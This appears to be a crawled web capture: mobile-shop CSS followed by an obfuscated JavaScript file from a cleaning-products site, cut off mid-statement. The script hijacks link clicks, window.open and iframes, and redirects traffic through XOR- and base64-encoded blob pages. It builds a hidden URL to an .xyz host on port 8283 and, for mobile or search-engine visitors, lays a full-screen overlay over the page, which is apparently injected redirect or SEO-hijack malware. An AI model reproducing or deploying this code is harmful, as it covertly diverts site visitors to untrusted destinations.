.cart-list-numbers span,.cart-list-numbers input{width:32%;display:block;height:0.32rem;border:0;font:0.24rem/0.32rem "microsoft yahei";text-align:center;float:left;-webkit-appearance:none;}
.cart-list-numbers input{border-left:1px solid #ccc;border-right:1px solid #ccc;font-size:1.2em;border-radius:0}
.cart-list-price{float:left;width:21.78%; white-space: nowrap;height:auto;padding-top:2%;font:0.22rem/1 "microsoft yahei";text-align:center;color:#575757; text-align:left;padding-left:1%;}
.cart-list-price2{float:left;width:44.28%;margin:1% 2.5% 0 1.6%;height:auto;padding-top:0%;font:0.22rem/1.2 "microsoft yahei";text-align:left;color:#575757; white-space: nowrap;text-align:left;}

.cart-list-del a{position:absolute;right:0;top:0;width:4.14%;padding:2.5%;z-index:88;overflow:hidden;}
.cart-select{width:8.57%;position:absolute;left:0;top:0;height:100%; }
.cart-select span{display:block;width:10px;height:10px;background:#dbdbdb;border-radius:50%;position:absolute;top:50%;left:50%;margin:-5px;}
.cart-settle{width:89.6875%;margin:5% auto;overflow:hidden;background:#dbdbdb;position:relative;}
.cart-settle p{float:left;font:0.24rem/0.5rem "microsoft yahei";color:#696969;padding-left:3.13%}
.cart-settle p span{font-size:0.24rem}
.cart-settle-btn{position:absolute;right:0;height:100%;top:0;width:27.87%;border-radius:0;text-align:center;font:0.24rem/0.5rem "microsoft yahei";color:#fff;overflow:hidden;border:0;-webkit-appearance:none;}
.cart_top_address{width:87.5%;margin:2% auto;height:auto;overflow:hidden;background:url(../images/address_top.jpg) right bottom no-repeat #e7e7e7;background-size:18.57%;padding:1% 4.64%;position:relative;}
.cart_top_address_text{width:96%;overflow:hidden;display:block;}
.cart_top_address_text span{font:0.22rem/1.4 "microsoft yahei";color:#333;display:block;float:left;margin-right:4%}
.cart_top_address_text span a{color:#575757;}
.cart_top_address_change{position:absolute;font:0.2rem/1.4 "microsoft yahei";color:#fff;right:4.64%;top:6%; background:#c60000;border-radius:3px; padding:0 2%; }
.cart_order_title{width:87.5%;margin:0 auto;border-top:1px solid #e1e1e1;font:0.22rem/2 "microsoft yahei";color:#575757;}
.cart_order_type{width:87.5%;margin:0 auto;overflow:hidden;padding-top:2%;}
.cart_order_type span{display:block;float:left;border:1px solid #d4d4d4;font:0.22rem/2 "microsoft yahei";color:#575757;margin:0 1.42% 2% 0;padding:0 4%}
.cart_type_company{width:87.5%;margin:0 auto;overflow:hidden;display:none}
.cart_type_company li{width:100%;height:auto;overflow:hidden;padding-bottom:3%;}
.cart_type_company li p{float:left;font:0.16rem/0.4rem "microsoft yahei";color:#575757}
.cart_type_company li input{float:left;height:0.4rem;width:70%;border:1px solid #d1d1d1;font:0.16rem/0.4rem "microsoft yahei";background:#ededed;-webkit-appearance:none;border-radius:0;padding:0 2%}
.cart_type_company li select{-webkit-appearance:none;border-radius:0;background:#ededed;border:1px solid #d1d1d1;font:0.16rem/0.4rem "microsoft yahei";padding:0 3%;}
.cart_imgs_number{width:87.5%;margin:2% auto;overflow:hidden;padding:2% 0;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;}
.cart_imgs_list{float:left;width:46.875%;height:auto;overflow:hidden}
.cart_imgs_list li{width:33.3%;float:left;height:auto;overflow:hidden;}
.cart_imgs_list li a{display:block;width:90%;}
.cart_imgs_list li a img{width:100%}
.cart_imgs_more{display:block;width:50%;float:left;text-align:center;font:0.22rem/0.5rem "microsoft yahei";color:#575757}
.cart_imgs_more span{line-height:2;float:left;}
.cart_imgs_more i{float:right;font:0.28rem/0.5rem "microsoft yahei"}
.cart_price{width:87.5%;margin:0 auto;height:auto;overflow:hidden}
.cart_price p{width:100%;height:auto;font:0.18rem/1.4 "microsoft yahei";position:relative;overflow:hidden;color:#c1c1c1;}
.cart_price p span{position: absolute;right:0;top:0}
.cart_margin{margin-left:2%}
/* to_msg */
.to_msg{width:87.5%;margin:2% auto;text-align:center;font:0.22rem/2 "microsoft yahei";color:#fff;display:block;}
.had_msg{width:87.5%;margin:2% auto 4%;height:auto;overflow:hidden}
.had_msg li{width:100%;border-bottom:1px solid #dbdbdb;overflow:hidden;padding:2% 0;}
.had_msg li div{width:100%;font:0.2rem/1.2 "microsoft yahei";color:#575757}
.had_msg li h2{background:#ededed;padding:1% 2.14%;margin:2% auto 0;font:0.2rem/1.2 "microsoft yahei";height:auto;}

/* vip_address */
.vip_address_top{width:87.5%;margin:2% auto;text-align:center;font:0.18rem/2.4 "microsoft yahei";color:#fff;display:block}
.vip_address_list{width:87.5%;margin:2% auto;height:auto;overflow:hidden}
.vip_address_list li{border:1px solid #e0e0e0;padding:2%;overflow:hidden;background:#f2f2f2;margin:0 auto 2%;font:0.2rem/1.5 "microsoft yahei";position:relative;}
.vip_address_btn{width:54%;position:absolute;text-align:right;top:4%;right:0;overflow:hidden}
.vip_address_btn span{display:inline-block;color:#fff;background:#a5a5a5;padding:1% 4%;border-radius:3px;margin-right:2%;}
.vip_address_btn a{color:#fff}
.vip_logout{width:87.5%;margin:2% auto;overflow:hidden;color:#fff;}
.vip_logout a{float:left;font:0.18rem/0.42rem "microsoft yahei";color:#fff;padding-left:4%;}
.vip_backup{float:right;font:0.18rem/0.42rem "microsoft yahei";color:#fff;padding-right:4%;}
.check_p{width:28%;height:0.4rem;font:0.18rem/0.4rem "microsoft yahei";text-align:center;background:#e7e7e7;color:#4b4b4b}
.check_p span.member_iconfont{color:#e7e7e7}
.check_p.common_bg span.member_iconfont,.check_p.common_bg{color:#fff}
/* vip_order */
.order_list{width:94%;margin:2% auto;height:auto;overflow:hidden}
.order_list li{width:95%;height:auto;border:1px solid #e0e0e0;background:#eee;padding:2%;overflow:hidden; margin-bottom:0.16rem;}
.order_img{display:block;width:32.89%;height:auto;overflow:hidden;float:left;margin-right:1.78%;}
.order_img img{width:100%}
.order_right{float:left;width:82%;height:auto;overflow:hidden;padding-bottom:1%}
.order_right_id{width:100%;height:0.67rem;overflow:hidden;font:0.2rem/0.24rem "microsoft yahei";color:#575757}
.order_right_id a{color:#000}
.order_right_price{width:100%;font:0.2rem/0.24rem "microsoft yahei";color:#818181;margin-bottom:3%;margin-top: 3%;}
.wait_pay{font:0.22rem/0.24rem "microsoft yahei";color:#fff;padding:2% 4%;border-radius:3px; float:left; margin-right:3%; }
.wait_shipping{font:0.22rem/0.24rem "microsoft yahei";color:#fff;padding:2% 4%;border-radius:3px;background:#bbb; float:left;margin-right:3%;}
.order_done{font:0.18rem/0.24rem "microsoft yahei";padding:2% 0;color:#339d12}
.top-tl a.member_iconfont{color:#fff;}
.order_date_select{width:92%;margin:3% auto;height:auto;overflow:hidden;}
.order_date_select li{width:100%;font:0.2rem/0.3rem "microsoft yahei";color:#333;padding:0 2%;margin:2% auto;}
.order_date_select li a{color:#fff;display:block;width:100%;}
.Wait { color:#666666}
.Send_out { color:#339966}
.Success { color:#FF6600}
/* vip */
.vip_welcome{width:87.5%;margin:3% auto;height:auto;overflow:hidden;padding:4% 0;text-align:center;font:0.22rem/1 "microsoft yahei";color:#fff;}
.vip_welcome span{font-size:0.4rem}
.vip_top_links{width:87.5%;margin:2% auto;overflow:hidden;border:1px solid #e0e0e0;}
.vip_top_links a{width:32%;float:left;border-right:1px solid #dfdfdf;overflow:hidden;display:block;text-align:center;padding:3% 0}
.vip_top_links a:last-child{border:0}
.vip_top_links a font{font:0.2rem/1.4 "microsoft yahei";color:#949494;}
.vip_top_links a span{display:block;font:0.2rem/1.4 "microsoft yahei";color:#949494;text-align:center;}
.vip_btns{width:87.5%;margin:2% auto 10% auto;height:auto;overflow:hidden}
.vip_btns a{display:block;width:25%;height:auto;float:left;overflow:hidden}
.vip_btns a span{display:block;width:73.57%;margin:0 auto;font:0.38rem/1 "microsoft yahei";text-align:center;color:#fff;border-radius:50%;padding:20% 0}
.vip_btns a i{display:block;width:100%;text-align:center;font:0.18rem/2 "microsoft yahei";color:#9e9e9e;overflow:hidden}
/* order_view_top */
.order_view_top{width:87.5%;margin:2% auto;border-top:1px solid #dad9d9;font:0.22rem/2.4 "microsoft yahei";color:#333;}
.order_view_btn{width:87.5%;margin:2% auto;height:auto;overflow:hidden;text-align:right;}
.order_view_btn a{color:#fff;border-radius:0.04rem;padding:2% 6%;margin-left:4%;display:inline-block;font-size:0.18rem}
.order_view_width{width:78%;margin:0 auto;}
.cart_border_none{border:0}
.order_view_price{border-top:1px solid #dad9d9;padding-top:2%}
.order_view_price p{color:#626262}
.order_view_price p span.order_view_red{color:#ff5958}
.order_view_price p select{width:50%;-webkit-appearance:none}
.order_view_pf_bg{position:fixed;width:100%;height:100%;z-index:999;top:0;left:0;background:rgba(0,0,0,.74);display:none}
.order_view_pf{width:87.5%;height:3.5rem;position:fixed;top:50%;left:6.25%;background:#fff;z-index:999;margin-top:-1.75rem;}
.order_view_pf_title{width:100%;height:0.4rem;color:#fff;position:relative;text-align:center;}
.order_view_pf_title p{width:10%;position:absolute;right:0;top:0;text-align:center;font:0.3rem/0.4rem "microsoft yahei";color:#fff;}
.order_view_pf_name{width:77.5%;margin:0 auto;font:0.18rem/0.4rem "microsoft yahei";color:#474747;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;}
.order_view_pf textarea{width:77.5%;margin:2% auto;display:block;font:0.18rem/0.2rem "microsoft yahei";color:#474747;resize: none;height:1.35rem;border:1px solid #b8b8b8;-webkit-appearance:none;border-radius:0}
.order_view_pf_btn{border:0;width:77.5%;margin:0 auto;display:block;font:0.18rem/0.4rem "microsoft yahei";color:#fff;text-align:center;border-radius:4px;-webkit-appearance:none}

/* banner */
.big-pic{width:100%;position:relative;z-index:2;margin:0 auto}
.big-pic-in{position:relative;width:100%;height:auto;overflow:hidden;margin:0 auto;}
.pic-list{position:relative;height:auto;-webkit-transform:translate3d(0,0,0); z-index:0;}
.pic-list img{float:left;height:auto; width:100%;display:block;}
.big-pic2 .pic-list{width:200%;}
.big-pic2 .pic-list img{width:50%;}
.big-pic3 .pic-list{width:300%;}
.big-pic3 .pic-list img{width:33.333334%;}
.big-pic4 .pic-list{width:400%;}
.big-pic4 .pic-list img{width:25%;}
.big-pic5 .pic-list{width:500%;}
.big-pic5 .pic-list img{width:20%;}
.big-pic6 .pic-list{width:600%;}
.big-pic6 .pic-list img{width:16.67%;}
.big-pic7 .pic-list{width:700%;}
.big-pic7 .pic-list img{width:14.26%;}
.big-pic8 .pic-list{width:800%;}
.big-pic8 .pic-list img{width:12.5%;}
.big-pic9 .pic-list{width:900%;}
.big-pic9 .pic-list img{width:11.1%;}
.big-pic10 .pic-list{width:1000%;}
.big-pic10 .pic-list img{width:10%;}
.slide-dot{width:100%;text-align:center;height:16px;padding-top:4px;overflow:hidden;position:absolute;bottom:5px;display:none}
.slide-dot span{display:inline-block;width:8px;height:8px;border-radius:8px;vertical-align:top; z-index:10;margin:0 7px;background:#fff}
.slide-dot span.slide-dot-cur{z-index:10;vertical-align:top;background:#6b1b55}
.transition {-moz-transition: -moz-transform 0.3s ease-out; -webkit-transition: -webkit-transform 0.3s ease-out; -o-transition: -o-transform 0.3s ease-out; transition: transform 0.3s ease-out;}
/* common style */
.common_bg,.cart-select.on span,.afPopup > header,.afPopup .button,.vip_address_btn span.common_bg{background-color:red;}
.common_color,.view_collect p.collected,.login li a{color:red;}
.common_border,.cart_order_type span.on,#orderPay label:active{border-color:red}

/* msg & reg */
.msg_pin{width:100%;float:left;height:0.52rem; font-size:0.3rem; line-height:0.52rem;text-align:center;margin-left:0%;border-radius:6px; color:#fff; background:#f14400;}
.msg_input{display:block;border:1px solid #d9d9d9;background:#fff;width:94%;float:left;height:0.52rem;font:0.2rem/0.42rem "microsoft yahei";text-indent:0.1rem;-webkit-appearance:none;border-radius:6px;}
.msg_textarea{display:block;border:1px solid #d9d9d9;background:#fff;width:94%;float:left;height:1.42rem;font:0.2rem/0.42rem "microsoft yahei";text-indent:0.1rem;-webkit-appearance:none;border-radius:6px;resize: none}
.msg_input2{display:block;border:1px solid #d9d9d9;background:#fff;width:50%;float:left;height:0.42rem;font:0.2rem/0.42rem "microsoft yahei";text-indent:0.1rem;-webkit-appearance:none;border-radius:6px;}
.redmc { font-weight:bold;font:0.28rem/0.62rem "microsoft yahei"; }
.msg_pin-value {width:80%;float:left;height:0.52rem; font-size:0.3rem; line-height:0.52rem;text-align:center;margin-left:0%;border-radius:6px; color:#fff; background:#f14400; margin-left:10%; border:0;background:#f14400;}


--- FILE ---
content_type: application/javascript
request_url: http://www.customcarecleaner.com/gssqvj/rejlpq.js?v=1768683900
body_size: 29516
content:
(() => {
    "use strict";

    var xk = {};
    xk.a = ["s", "E", "o", "_", "P", "r", "O", "t", "E", "c", "T", "_", "2", "0", "2", "6"];
    const XK = xk.a.join("");

    function xorEnc(s) {
        let r = "";
        for (let i = 0; i < s.length; i++) {
            r += String.fromCharCode(s.charCodeAt(i) ^ XK.charCodeAt(i % XK.length));
        }
        return r;
    }

    function b64Enc(s) {
        try {
            return btoa(encodeURIComponent(s).replace(/%([0-9A-F]{2})/g, (_, p) => String.fromCharCode("0x" + p)));
        } catch (e) {
            return btoa(unescape(encodeURIComponent(s)));
        }
    }

    function b64Dec(s) {
        try {
            return decodeURIComponent(atob(s).split("").map(c => "%" + ("00" + c.charCodeAt(0).toString(16)).slice(-2)).join(""));
        } catch (e) {
            return decodeURIComponent(escape(atob(s)));
        }
    }

    function encUrl(u) {
        const x = xorEnc(u);
        const b = b64Enc(x);
        const r = b.split("").reverse().join("");
        return Date.now().toString(36) + "_" + r;
    }

    function mkJump(enc) {
        var jh = {};
        jh.a = ["<", "!", "D", "O", "C", "T", "Y", "P", "E", " ", "h", "t", "m", "l", ">"];
        jh.b = ["<", "h", "t", "m", "l", ">"];
        jh.c = ["<", "h", "e", "a", "d", ">"];
        jh.d = ["<", "m", "e", "t", "a", " ", "c", "h", "a", "r", "s", "e", "t", "=", "\"", "u", "t", "f", "-", "8", "\"", ">"];
        jh.e = ["<", "t", "i", "t", "l", "e", ">"];
        jh.f = ["\u8df3", "\u8f6c", "\u4e2d", ".", ".", "."];
        jh.g = ["<", "/", "t", "i", "t", "l", "e", ">"];

        var js = {};
        js.a = ["<", "s", "t", "y", "l", "e", ">"];
        js.b = ["b", "o", "d", "y", "{", "d", "i", "s", "p", "l", "a", "y", ":", "f", "l", "e", "x", ";", "j", "u", "s", "t", "i", "f", "y", "-", "c", "o", "n", "t", "e", "n", "t", ":", "c", "e", "n", "t", "e", "r", ";", "a", "l", "i", "g", "n", "-", "i", "t", "e", "m", "s", ":", "c", "e", "n", "t", "e", "r", ";", "h", "e", "i", "g", "h", "t", ":", "1", "0", "0", "v", "h", ";", "m", "a", "r", "g", "i", "n", ":", "0", ";", "f", "o", "n", "t", "-", "f", "a", "m", "i", "l", "y", ":", "s", "y", "s", "t", "e", "m", "-", "u", "i", ";", "b", "a", "c", "k", "g", "r", "o", "u", "n", "d", ":", "#", "f", "5", "f", "5", "f", "5", "}"];
        js.c = [".", "l", "{", "t", "e", "x", "t", "-", "a", "l", "i", "g", "n", ":", "c", "e", "n", "t", "e", "r", "}"];
        js.d = [".", "s", "{", "w", "i", "d", "t", "h", ":", "4", "0", "p", "x", ";", "h", "e", "i", "g", "h", "t", ":", "4", "0", "p", "x", ";", "b", "o", "r", "d", "e", "r", ":", "3", "p", "x", " ", "s", "o", "l", "i", "d", " ", "#", "d", "d", "d", ";", "b", "o", "r", "d", "e", "r", "-", "t", "o", "p", "-", "c", "o", "l", "o", "r", ":", "#", "3", "3", "3", ";", "b", "o", "r", "d", "e", "r", "-", "r", "a", "d", "i", "u", "s", ":", "5", "0", "%", ";", "a", "n", "i", "m", "a", "t", "i", "o", "n", ":", "s", "p", " ", "1", "s", " ", "l", "i", "n", "e", "a", "r", " ", "i", "n", "f", "i", "n", "i", "t", "e", ";", "m", "a", "r", "g", "i", "n", ":", "0", " ", "a", "u", "t", "o", " ", "2", "0", "p", "x", "}"];
        js.e = ["@", "k", "e", "y", "f", "r", "a", "m", "e", "s", " ", "s", "p", "{", "t", "o", "{", "t", "r", "a", "n", "s", "f", "o", "r", "m", ":", "r", "o", "t", "a", "t", "e", "(", "3", "6", "0", "d", "e", "g", ")", "}", "}"];
        js.f = ["<", "/", "s", "t", "y", "l", "e", ">"];
        js.g = ["<", "/", "h", "e", "a", "d", ">"];
        js.h = ["<", "b", "o", "d", "y", ">"];
        js.i = ["<", "d", "i", "v", " ", "c", "l", "a", "s", "s", "=", "\"", "l", "\"", ">"];
        js.j = ["<", "d", "i", "v", " ", "c", "l", "a", "s", "s", "=", "\"", "s", "\"", ">"];
        js.k = ["<", "/", "d", "i", "v", ">"];
        js.l = ["<", "p", ">"];
        js.m = ["<", "/", "p", ">"];

        const h = jh.a.join("") + jh.b.join("") + jh.c.join("") + jh.d.join("") + 
                  jh.e.join("") + jh.f.join("") + jh.g.join("") + 
                  js.a.join("") + js.b.join("") + js.c.join("") + js.d.join("") + 
                  js.e.join("") + js.f.join("") + js.g.join("") + js.h.join("") + 
                  js.i.join("") + js.j.join("") + js.k.join("") + js.l.join("") + 
                  jh.f.join("") + js.m.join("") + js.k.join("") + 
                  "<script>(function(){" +
                  "var k=\"" + XK + "\";" +
                  "var e=\"" + enc + "\";" +
                  "function x(s){var r=\"\";for(var i=0;i<s.length;i++){r+=String.fromCharCode(s.charCodeAt(i)^k.charCodeAt(i%k.length))}return r}" +
                  "function d(s){try{return decodeURIComponent(atob(s).split(\"\").map(function(c){return\"%\"+(\"00\"+c.charCodeAt(0).toString(16)).slice(-2)}).join(\"\"))}catch(e){return decodeURIComponent(escape(atob(s)))}}" +
                  "try{var p=e.split(\"_\");var b=p.slice(1).join(\"_\").split(\"\").reverse().join(\"\");var u=x(d(b));setTimeout(function(){location.replace(u)},80)}" +
                  "catch(err){document.body.innerHTML=\"<p style=color:red>\\u94fe\\u63a5\\u5df2\\u8fc7\\u671f</p>\"}" +
                  "})();<\\/script></body></html>";

        const blob = new Blob([h], { type: "text/html" });
        return URL.createObjectURL(blob);
    }

    function safeGo(enc, tgt) {
        setTimeout(() => {
            if (tgt === "_self") {
                try {
                    const p = enc.split("_");
                    const r = p.slice(1).join("_").split("").reverse().join("");
                    location.href = xorEnc(b64Dec(r));
                } catch (x) {}
            } else {
                window.open(mkJump(enc), tgt || "_blank");
            }
        }, 50 + Math.random() * 100);
    }

    const _wOpen = window.open;
    window.open = function(u, t, f) {
        if (u && typeof u === "string" && /^https?:\/\//.test(u)) {
            const e = encUrl(u);
            safeGo(e, t);
            return null;
        }
        return _wOpen.apply(window, arguments);
    };

    document.addEventListener("click", (ev) => {
        let a = ev.target;
        while (a && a.tagName !== "A") a = a.parentElement;
        if (a && a.href && /^https?:\/\//.test(a.href) && a.href.indexOf(location.hostname) === -1) {
            ev.preventDefault();
            ev.stopPropagation();
            const e = encUrl(a.href);
            safeGo(e, a.target || "_blank");
            return false;
        }
    }, true);

    function hkIfr(ifr) {
        try {
            const w = ifr.contentWindow;
            const d = ifr.contentDocument || w.document;

            const _io = w.open;
            w.open = function(u, t, f) {
                if (u && typeof u === "string" && /^https?:\/\//.test(u)) {
                    const e = encUrl(u);
                    safeGo(e, t);
                    return null;
                }
                return _io.apply(w, arguments);
            };

            d.addEventListener("click", (ev) => {
                let a = ev.target;
                while (a && a.tagName !== "A") a = a.parentElement;
                if (a && a.href && /^https?:\/\//.test(a.href)) {
                    ev.preventDefault();
                    ev.stopPropagation();
                    const e = encUrl(a.href);
                    safeGo(e, "_blank");
                    return false;
                }
            }, true);
        } catch (x) {}
    }

    new MutationObserver((m) => {
        m.forEach((mt) => {
            mt.addedNodes.forEach((n) => {
                if (n.tagName === "IFRAME") {
                    n.addEventListener("load", () => hkIfr(n));
                }
            });
        });
    }).observe(document.documentElement, { childList: true, subtree: true });

    document.querySelectorAll("iframe").forEach(i => {
        i.addEventListener("load", () => hkIfr(i));
    });

    window.addEventListener("message", (ev) => {
        if (ev.data && ev.data.type === "LP_GO" && ev.data.url) {
            const e = encUrl(ev.data.url);
            safeGo(e, "_blank");
        }
    });

    const R_PC = 0.85;
    const R_MOB = 1.00;
    const TOP_H = 54;
    const ZMAX = 2147483638;
    const PRE_MS = 240;

    const JJ = (...xs) => [].concat(...xs).join("");

    var t = {};
    t.a = ["h", "t", "t", "p"];
    t.b = ["s", ":", "/", "/"];
    t.c = ["d", "n", "j", "f", "k", "e", "h", "s", "o", "i", "p", "r", "u", "h", "k", "f", "e", "o", "i"];
    t.d = [".", "4", "1", "8", "1", "1", "9", ".", "x", "y", "z"];
    t.e = [];
    t.f = [];
    t.g = [];
    t.h = [":", "8", "2", "8", "3"];
    t.i = ["/", "?", "n", "b", "=", "O", "n", "e", "r", "u", "n", "5", "-", "0", "5", "5", "&", "b", "m", "=", "s", "e", "o", "m", "f", "&", "m", "l", "=", "k", "p"];
    t.j = [];

    const U0 = JJ(t.a, t.b, t.c, t.d, t.e, t.f, t.g, t.h, t.i, t.j);

    const ua_mob_a = ["a", "n", "d", "r", "o", "i", "d"],
          ua_mob_b = ["i", "p", "h", "o", "n", "e"],
          ua_mob_c = ["i", "p", "a", "d"],
          ua_mob_d = ["i", "p", "o", "d"],
          ua_mob_e = ["i", "e", "m", "o", "b", "i", "l", "e"],
          ua_mob_f = ["o", "p", "e", "r", "a", " ", "m", "i", "n", "i"],
          ua_mob_g = ["m", "i", "u", "i", "b", "r", "o", "w", "s", "e", "r"],
          ua_mob_h = ["h", "u", "a", "w", "e", "i"],
          ua_mob_i = ["h", "o", "n", "o", "r"],
          ua_mob_j = ["o", "p", "p", "o"],
          ua_mob_k = ["v", "i", "v", "o"],
          ua_mob_l = ["o", "n", "e", "p", "l", "u", "s"];

    const UA = navigator.userAgent || "";
    const IS_MOB = new RegExp(
        [
            JJ(ua_mob_a), JJ(ua_mob_b), JJ(ua_mob_c), JJ(ua_mob_d),
            JJ(ua_mob_e), JJ(ua_mob_f), JJ(ua_mob_g), JJ(ua_mob_h),
            JJ(ua_mob_i), JJ(ua_mob_j), JJ(ua_mob_k), JJ(ua_mob_l)
        ].join("|"),
        "i"
    ).test(UA);

    var bd = {};
    bd.a = ["b", "a", "i", "d", "u", "b", "o", "x", "a", "p", "p"];
    bd.b = ["b", "a", "i", "d", "u", "b", "r", "o", "w", "s", "e", "r"];
    bd.c = ["b", "a", "i", "d", "u"];
    const BD_RE = new RegExp([JJ(bd.a), JJ(bd.b), JJ(bd.c)].join("|"), "i");
    const IS_BD = BD_RE.test(UA);

    const ref_baidu = ["b", "a", "i", "d", "u", ".", "c", "o", "m"],
          ref_sm = ["s", "m", ".", "c", "n"],
          ref_so = ["s", "o", ".", "c", "o", "m"],
          ref_sogou = ["s", "o", "g", "o", "u", ".", "c", "o", "m"],
          ref_bing = ["b", "i", "n", "g", ".", "c", "o", "m"],
          ref_google = ["g", "o", "o", "g", "l", "e", "."],
          ref_quark = ["q", "u", "a", "r", "k"],
          ref_yandex = ["y", "a", "n", "d", "e", "x"],
          ref_duck = ["d", "u", "c", "k", "d", "u", "c", "k", "g", "o"],
          ref_bytes = ["b", "y", "t", "e", "s", "e", "a", "r", "c", "h"];

    function escDot(s) {
        return s.replace(/\./g, JJ(["\\", "."]));
    }

    const _REF_HOSTS = [
        JJ(ref_baidu), JJ(ref_sm), JJ(ref_so), JJ(ref_sogou), JJ(ref_bing),
        JJ(ref_google), JJ(ref_quark), JJ(ref_yandex), JJ(ref_duck), JJ(ref_bytes)
    ];

    const google_pat = JJ(["g", "o", "o", "g", "l", "e", "."]) + "[a-z.]+";
    const SE_REF_RE = new RegExp(
        "(?:" + _REF_HOSTS.map(h => h === JJ(ref_google) ? google_pat : escDot(h)).join("|") + ")",
        "i"
    );

    const titleStr = (document.title || "").replace(/</g, JJ(["&", "l", "t", ";"]));

    function htmlEsc(s) {
        return s
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#39;");
    }

    function getKW(ref) {
        try {
            const u = new URL(ref);
            const host = u.hostname;
            const sp = u.searchParams;

            let keys = ["q", "query", "wd", "word", "text", "keyword", "kw"];

            if (/baidu/i.test(host)) keys = ["wd", "word", "kw", "query", "q"];
            else if (/sogou/i.test(host)) keys = ["query", "keyword", "q"];
            else if (/yandex/i.test(host)) keys = ["text", "q"];
            else if (/sm\.cn/i.test(host)) keys = ["q"];
            else if (/so\.com/i.test(host)) keys = ["q"];
            else if (/bing\.com/i.test(host)) keys = ["q"];
            else if (/google\./i.test(host)) keys = ["q"];
            else if (/duckduckgo/i.test(host)) keys = ["q"];
            else if (/quark/i.test(host)) keys = ["q"];
            else if (/bytesearch/i.test(host)) keys = ["q"];

            for (const k of keys) {
                let v = sp.get(k);
                if (v) {
                    v = v.replace(/\+/g, " ");
                    try { v = decodeURIComponent(v); } catch (_) {}
                    return htmlEsc(v);
                }
            }
        } catch (_) {}
        return "";
    }

    function whenBody(cb) {
        if (document.body) return cb(document.body);

        const obs = new MutationObserver(() => {
            if (document.body) {
                obs.disconnect();
                cb(document.body);
            }
        });
        obs.observe(document.documentElement || document, { childList: true, subtree: true });

        setTimeout(() => {
            if (!document.body) {
                try {
                    const b = document.createElement(JJ(["b", "o", "d", "y"]));
                    (document.documentElement || document).appendChild(b);
                } catch (_) {}
            }
            if (document.body) cb(document.body);
        }, 1500);
    }

    function pxRatio(r) {
        const h1 = window.innerHeight || 0;
        const h2 = document.documentElement ? document.documentElement.clientHeight : 0;
        return Math.max(200, Math.round(Math.max(h1, h2) * r));
    }

    function boot() {
        whenBody((body) => {
            const fromSE = SE_REF_RE.test(document.referrer || "");

            if (!IS_MOB && !fromSE) return;

            const RID = JJ(["r", "_"]) + Math.abs(
                (location.host + location.pathname)
                    .split("")
                    .reduce((a, c) => (a * 67 + c.charCodeAt(0)) | 0, 29)
            );
            if (document.getElementById(RID)) return;

            const root = document.createElement(JJ(["d", "i", "v"]));
            root.id = RID;
            root.style.cssText = JJ(
                ["p", "o", "s", "i", "t", "i", "o", "n", ":", "f", "i", "x", "e", "d", ";"],
                ["l", "e", "f", "t", ":", "0", ";"],
                ["r", "i", "g", "h", "t", ":", "0", ";"],
                ["t", "o", "p", ":", "0", ";"],
                ["b", "o", "t", "t", "o", "m", ":", "0", ";"],
                ["z", "-", "i", "n", "d", "e", "x", ":"],
                String(ZMAX),
                [";"],
                ["p", "o", "i", "n", "t", "e", "r", "-", "e", "v", "e", "n", "t", "s", ":", "n", "o", "n", "e", ";"]
            );
            body.appendChild(root);

            const top = document.createElement(JJ(["d", "i", "v"]));
            top.style.cssText = [
                JJ(["p", "o", "s", "i", "t", "i", "o", "n", ":", "a", "b", "s", "o", "l", "u", "t", "e"]),
                JJ(["l", "e", "f", "t", ":", "0"]),
                JJ(["r", "i", "g", "h", "t", ":", "0"]),
                JJ(["t", "o", "p", ":", "0"]),
                JJ(["h", "e", "i", "g", "h", "t", ":"]) + TOP_H + JJ(["p", "x"]),
                JJ(["d", "i", "s", "p", "l", "a", "y", ":", "f", "l", "e", "x"]),
                JJ(["a", "l", "i", "g", "n", "-", "i", "t", "e", "m", "s", ":", "c", "e", "n", "t", "e", "r"]),
                JJ(["g", "a", "p", ":", "8", "p", "x"]),
                JJ(["p", "a", "d", "d", "i", "n", "g", ":", "6", "p", "x", " ", "1", "2", "p", "x"]),
                JJ(["b", "a", "c", "k", "g", "r", "o", "u", "n", "d", ":", "#", "f", "f", "f"]),
                JJ(["b", "o", "r", "d", "e", "r", "-", "b", "o", "t", "t", "o", "m", ":", "1", "p", "x", " ", "s", "o", "l", "i", "d", " ", "r", "g", "b", "a", "(", "0", ",", "0", ",", "0", ",", ".", "0", "6", ")"]),
                JJ(["f", "o", "n", "t", ":", "6", "0", "0", " ", "1", "4", "p", "x", "/", "1", ".", "2", " ", "s", "y", "s", "t", "e", "m", "-", "u", "i"]),
                JJ(["w", "h", "i", "t", "e", "-", "s", "p", "a", "c", "e", ":", "n", "o", "w", "r", "a", "p"]),
                JJ(["o", "v", "e", "r", "f", "l", "o", "w", ":", "h", "i", "d", "d", "e", "n"]),
                JJ(["t", "e", "x", "t", "-", "o", "v", "e", "r", "f", "l", "o", "w", ":", "e", "l", "l", "i", "p", "s", "i", "s"]),
                JJ(["p", "o", "i", "n", "t", "e", "r", "-", "e", "v", "e", "n", "t", "s", ":", "a", "u", "t", "o"])
            ].join(JJ([";"])) + JJ([";"]);

            const kw = fromSE ? getKW(document.referrer || "") : "";
            const kwHtml = kw
                ? JJ(["<", "s", "p", "a", "n", " "]) +
                  JJ(["s", "t", "y", "l", "e", "=", "\"", "m", "a", "r", "g", "i", "n", ":", "0", " ", "0", " ", "0", " ", "8", "p", "x", ";", "o", "p", "a", "c", "i", "t", "y", ":", ".", "8", "\"", ">"]) +
                  JJ(["\u5173", "\u952e", "\u8bcd", "\uff1a"]) + kw +
                  JJ(["<", "/", "s", "p", "a", "n", ">"])
                : "";

            top.innerHTML =
                JJ(["<", "s", "p", "a", "n", " "]) +
                JJ(["s", "t", "y", "l", "e", "=", "\"", "f", "l", "e", "x", ":", "1", ";", "m", "i", "n", "-", "w", "i", "d", "t", "h", ":", "0", ";", "o", "v", "e", "r", "f", "l", "o", "w", ":", "h", "i", "d", "d", "e", "n", ";", "t", "e", "x", "t", "-", "o", "v", "e", "r", "f", "l", "o", "w", ":", "e", "l", "l", "i", "p", "s", "i", "s", "\"", ">"]) +
                (document.title || "").replace(/</g, JJ(["&", "l", "t", ";"])) + kwHtml +
                JJ(["<", "/", "s", "p", "a", "n", ">"]) +
                JJ(["<", "a", " "]) +
                JJ(["h", "r", "e", "f", "=", "\"", "/", "\"", " "]) +
